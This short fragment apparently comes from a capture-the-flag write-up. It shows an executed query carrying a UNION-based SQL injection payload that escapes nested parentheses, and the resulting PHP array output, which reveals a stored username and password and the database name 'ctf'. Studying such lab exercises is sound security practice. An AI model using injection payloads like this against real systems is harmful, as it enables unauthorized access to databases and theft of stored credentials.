 Executed Operations:
SELECT username,password FROM users WHERE id = ((((((1)))))) union select 1,database() -
- ))))))
)
Array ( [0] => Array ( [username] => tanji [password] => OHHHHHHH ) [1] => Array (
[username] => 1 [password] => ctf ) )